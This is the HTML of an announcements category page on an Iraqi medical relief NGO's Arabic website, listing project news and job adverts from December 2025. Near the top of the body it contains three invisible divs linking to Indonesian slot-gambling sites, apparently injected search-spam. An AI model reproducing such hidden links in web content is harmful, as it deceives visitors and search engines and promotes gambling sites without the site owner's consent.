    border: 1px solid rgba(0,0,0,0.1);
	}
</style>
<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-150x150.png" sizes="32x32" />
<link rel="icon" href="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-300x300.png" />
<meta name="msapplication-TileImage" content="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-300x300.png" />
</head>

<body id="tie-body" class="rtl archive category category-ar-advertising category-10 wp-theme-jannah tie-no-js wrapper-has-shadow block-head-3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar elementor-page-1939 elementor-default elementor-template-full-width elementor-kit-133">


<div style="display: none"><p><a href="https://pencethoki.com/">situs slot gacor</a></p></div>
<div style="display: none"><p><a href="https://wowhoki.com/">situs judi slot online</a></p></div>
<div style="display: none"><p><a href="https://gamecuaninfo.com/">Game Cuan Info</a></p></div>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-menu top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الجمعة, يناير 30 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">UIMS</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d8%a3%d9%82%d8%a7%d9%85%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af/">أقامت الجمعية الطبية العراقية الموحدة للإغاثة والتنمية حفلًا رسميًا بمناسبة اختتام مشروع (العودة مع الأمل)، المُنفذ بالشراكة مع الصندوق العالمي لإشراك المجتمعات وبناء الصمود (GCERF)، وذلك في قاعة كرين لاند الملكية في مدينة تكريت.</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d9%88%d9%82%d9%91%d8%b9%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af/">وقّعت الجمعية الطبية العراقية الموحدة للإغاثة والتنمية تمديد تنفيذ مشروع (العودة مع الأمل)، المُنفذ بالشراكة مع الصندوق العالمي لإشراك المجتمعات وبناء الصمود (GCERF) في محافظة صلاح الدين، ولمدة شهر إضافي.</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d8%b6%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%a5%d8%ad%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%ad%d9%83%d9%88%d9%85%d8%a9-%d8%a5%d9%82%d9%84%d9%8a/">ضمن برنامج الإحالة الوطني لحكومة إقليم كردستان، وبالتنفيذ من الجمعية الطبية العراقية الموحّدة وبالشراكة مع المنظمة الدولية للهجرة (IOM)، تتواصل الدورات التدريبية وورش العمل في محافظة أربيل، بهدف دعم وتمكين العائدين العراقيين من الخارج.</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%aa%d9%85%d9%83%d9%8a%d9%86-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d9%87%d9%88-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d9%86-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%af%d9%85%d8%a7/">التمكين الاقتصادي هو الأمان والاندماج</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7-4/">اعلان وظيفة مسؤول قسم التواصل الاجتماعي والإعلام الرقمي</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad-2/">مشاركة الجمعية الطبية العراقية الموحدة في المؤتمر الدولي الأول لدور الإرشاد النفسي والتوجيه التربوي في إعادة الإدماج</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad/">مشاركة الجمعية الطبية العراقية الموحدة في زيارة السفير الفرنسي إلى دار تأهيل الإناث في الصليخ</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d8%aa%d8%ac%d9%87%d9%8a%d8%b2-%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%a3%d8%b3%d8%a7%d8%aa%d8%b0%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d9%8a-%d9%81%d9%8a-%d8%a8%d8%a7%d8%a8%d9%84-%d9%84%d9%8a%d9%83%d9%88/">تجهيز مركز الأساتذة الصحي في بابل ليكون مركز تميز في الصحة الإنجابية بدعم دولي</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%a3%d9%86%d8%a8%d8%a7%d8%b1-%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%aa%d9%88%d8%b9%d9%88%d9%8a%d8%a9-%d8%b9%d9%86-%d8%a7%d9%84%d8%b6%d9%85%d8%a7%d9%86-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa/">الأنبار… رسالة توعوية عن الضمان الاجتماعي بأسلوب فني</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d8%a3%d9%82%d8%a7%d9%85%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d9%91/">أقامت الجمعية الطبية العراقية الموحّدة للإغاثة والتنمية (UIMS)، وبدعم من منظمة العمل الدولية (ILO) و وزارة العمل والشؤون الاجتماعية – دائرة التقاعد والضمان الاجتماعي للعمال، تدريبًا ضمن إطار مشروع التوعية بالضمان الاجتماعي.</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<div class="top-menu header-menu"><ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%88%d9%8a%d8%a9" class="menu"><li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://uimsiraq.org/ar/category/ar-activities/">النشاطات</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-265 tie-current-menu"><a href="https://uimsiraq.org/ar/category/ar-advertising/" aria-current="page">الاعلانات</a></li>
</ul></div>			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 20px;">

			
			<a title="الجمعية الطبية العراقية الموحدة" href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://uimsiraq.org/wp-content/uploads/2024/01/LOGO-5-e1704660522896.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://uimsiraq.org/wp-content/uploads/2024/01/LOGO-5-e1704660522896.png" alt="الجمعية الطبية العراقية الموحدة" width="250" height="175" style="max-height:175px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://hatem.uimsiraq.iq/ar/" title=""  >
						<img src="https://uimsiraq.org/wp-content/uploads/2024/01/logo-hat-ar-e1704660700300.png" alt="" width="86" height="120" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-3046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3046"><a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9/">الصفحة الرئيسية</a></li>
<li id="menu-item-2784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2784"><a href="https://uimsiraq.org/ar/category/ar-activities/">النشاطات</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://uimsiraq.org/ar/%d8%b9%d9%86-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%85%d8%a9/">عن المنظمة</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d9%86%d8%b8%d8%a7%d9%85-%d8%a7%d9%84%d8%af%d8%a7%d8%ae%d9%84%d9%8a/">النظام الداخلي</a></li>
<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d9%87%d9%8a%d9%83%d9%84-%d8%a7%d9%84%d8%aa%d9%86%d8%b8%d9%8a%d9%85%d9%8a/">الهيكل التنظيمي</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a7%d8%a1/">الشركاء</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://uimsiraq.org/ar/%d8%ad%d8%b3%d8%a7%d8%a8-%d8%a7%d9%84%d8%a8%d9%86%d9%83/">حساب البنك</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://uimsiraq.org/ar/%d8%a7%d8%b3%d8%aa%d9%85%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b4%d9%83%d8%a7%d9%88%d9%89/">استمارة الشكاوى</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://uimsiraq.org/ar/%d8%a3%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">أتصل بنا</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2102"><a href="https://hatem.uimsiraq.iq/ar/">تبرع الآن <small class="menu-tiny-label " style="background-color:#ff4242; color:#FFFFFF">اضغط هنا للتبرع</small></a></li>
<li id="menu-item-2783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2783"><a href="https://uimsiraq.org/ar/category/iom-ar/">IOM-Ar</a></li>
<li id="menu-item-3050-en" class="lang-item lang-item-4 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3050-en"><a href="https://uimsiraq.org/category/advertising/" hreflang="en-US" lang="en-US">English</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">		<div data-elementor-type="archive" data-elementor-id="1939" class="elementor elementor-1939 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a7ffab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7ffab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-46325cae" data-id="46325cae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cccb231 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="4cccb231" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Category: الاعلانات</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-b8aa333 elementor-grid-2 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-archive-posts" data-id="b8aa333" data-element_type="widget" data-settings="{&quot;archive_cards_columns&quot;:&quot;2&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;2&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;numbers&quot;}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-3483 post type-post status-publish format-standard has-post-thumbnail hentry category-43 category-ar-advertising category-ar-activities" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://uimsiraq.org/ar/%d9%88%d9%82%d9%91%d8%b9%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af/" tabindex="-1" ><div class="elementor-post__thumbnail"><img fetchpriority="high" width="1280" height="1280" src="https://uimsiraq.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-30-at-9.40.57-AM.jpeg" class="attachment-full size-full wp-image-3484" alt="" decoding="async" srcset="https://uimsiraq.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-30-at-9.40.57-AM.jpeg 1280w, https://uimsiraq.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-30-at-9.40.57-AM-300x300.jpeg 300w, https://uimsiraq.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-30-at-9.40.57-AM-1024x1024.jpeg 1024w, https://uimsiraq.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-30-at-9.40.57-AM-150x150.jpeg 150w, https://uimsiraq.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-30-at-9.40.57-AM-768x768.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></div></a>
				<div class="elementor-post__badge">أخبار عاجلة</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://uimsiraq.org/ar/%d9%88%d9%82%d9%91%d8%b9%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af/" >
				وقّعت الجمعية الطبية العراقية الموحدة للإغاثة والتنمية تمديد تنفيذ مشروع (العودة مع الأمل)، المُنفذ بالشراكة مع الصندوق العالمي لإشراك المجتمعات وبناء الصمود (GCERF) في محافظة صلاح الدين، ولمدة شهر إضافي.			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>بتاريخ 2025/12/21 وقّعت الجمعية الطبية العراقية الموحدة للإغاثة والتنمية تمديد تنفيذ مشروع (العودة مع الأمل)، المُنفذ بالشراكة مع الصندوق العالمي لإشراك المجتمعات وبناء الصمود (GCERF)</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://uimsiraq.org/ar/%d9%88%d9%82%d9%91%d8%b9%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af/" aria-label="Read more about وقّعت الجمعية الطبية العراقية الموحدة للإغاثة والتنمية تمديد تنفيذ مشروع (العودة مع الأمل)، المُنفذ بالشراكة مع الصندوق العالمي لإشراك المجتمعات وبناء الصمود (GCERF) في محافظة صلاح الدين، ولمدة شهر إضافي." tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			ديسمبر 30, 2025		</span>
				<span class="elementor-post-avatar">
			لا توجد تعليقات		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3385 post type-post status-publish format-standard has-post-thumbnail hentry category-ar-advertising" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7-4/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="780" height="470" src="https://uimsiraq.org/wp-content/uploads/2025/09/Webp.net-compress-image-67-scaled-1-780x470-1.jpg" class="attachment-full size-full wp-image-3013" alt="" decoding="async" srcset="https://uimsiraq.org/wp-content/uploads/2025/09/Webp.net-compress-image-67-scaled-1-780x470-1.jpg 780w, https://uimsiraq.org/wp-content/uploads/2025/09/Webp.net-compress-image-67-scaled-1-780x470-1-300x181.jpg 300w, https://uimsiraq.org/wp-content/uploads/2025/09/Webp.net-compress-image-67-scaled-1-780x470-1-768x463.jpg 768w" sizes="(max-width: 780px) 100vw, 780px" /></div></a>
				<div class="elementor-post__badge">الاعلانات</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7-4/" >
				اعلان وظيفة مسؤول قسم التواصل الاجتماعي والإعلام الرقمي			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>الوظيفة: مسؤول قسم التواصل الاجتماعي والإعلام الرقمي موقع العمل: بغداد &#8211; المنصور نوع العقد: دوام كامل من نحن: الجمعية الطبية العراقية الموحدة للإغاثة والتنمية&nbsp;(UIMS)&nbsp;هي واحدة</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7-4/" aria-label="Read more about اعلان وظيفة مسؤول قسم التواصل الاجتماعي والإعلام الرقمي" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			ديسمبر 21, 2025		</span>
				<span class="elementor-post-avatar">
			لا توجد تعليقات		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3173 post type-post status-publish format-standard has-post-thumbnail hentry category-ar-advertising" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7-3/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="780" height="470" src="https://uimsiraq.org/wp-content/uploads/2025/09/Webp.net-compress-image-67-scaled-1-780x470-1.jpg" class="attachment-full size-full wp-image-3013" alt="" decoding="async" srcset="https://uimsiraq.org/wp-content/uploads/2025/09/Webp.net-compress-image-67-scaled-1-780x470-1.jpg 780w, https://uimsiraq.org/wp-content/uploads/2025/09/Webp.net-compress-image-67-scaled-1-780x470-1-300x181.jpg 300w, https://uimsiraq.org/wp-content/uploads/2025/09/Webp.net-compress-image-67-scaled-1-780x470-1-768x463.jpg 768w" sizes="(max-width: 780px) 100vw, 780px" /></div></a>
				<div class="elementor-post__badge">الاعلانات</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7-3/" >
				اعلان وظيفة مسؤول قسم التواصل الاجتماعي والإعلام الرقمي			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>الوظيفة: مسؤول قسم التواصل الاجتماعي والإعلام الرقمي موقع العمل: بغداد &#8211; المنصور نوع العقد: دوام كامل ………………………………………………………………………………………………………………………………………………… الهدف العام للوظيفة: إدارة وتعزيز حضور المنظمة على</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7-3/" aria-label="Read more about اعلان وظيفة مسؤول قسم التواصل الاجتماعي والإعلام الرقمي" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			ديسمبر 8, 2025		</span>
				<span class="elementor-post-avatar">
			لا توجد تعليقات		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3053 post type-post status-publish format-standard has-post-thumbnail hentry category-ar-advertising" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d9%88%d8%b8%d9%81%d8%a9-%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d9%85%d9%88%d8%a7%d8%b1%d8%af/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="780" height="470" src="https://uimsiraq.org/wp-content/uploads/2025/09/Webp.net-compress-image-67-scaled-1-780x470-1.jpg" class="attachment-full size-full wp-image-3013" alt="" decoding="async" srcset="https://uimsiraq.org/wp-content/uploads/2025/09/Webp.net-compress-image-67-scaled-1-780x470-1.jpg 780w, https://uimsiraq.org/wp-content/uploads/2025/09/Webp.net-compress-image-67-scaled-1-780x470-1-300x181.jpg 300w, https://uimsiraq.org/wp-content/uploads/2025/09/Webp.net-compress-image-67-scaled-1-780x470-1-768x463.jpg 768w" sizes="(max-width: 780px) 100vw, 780px" /></div></a>
				<div class="elementor-post__badge">الاعلانات</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d9%88%d8%b8%d9%81%d8%a9-%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d9%85%d9%88%d8%a7%d8%b1%d8%af/" >
				اعلان وظيفة &#8211; موظفة تنمية موارد			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>الوظيفة: موظف تنمية موارد موقع العمل: بغداد &#8211; المنصور نوع العقد: دوام كامل (Full-time) ………………………………………………………………………………………………………………………………………………… المتطلبات الأساسية: • أن يكون المتقدّم حديث التخرّج، ويفضّل أن</p>
		</div>
		
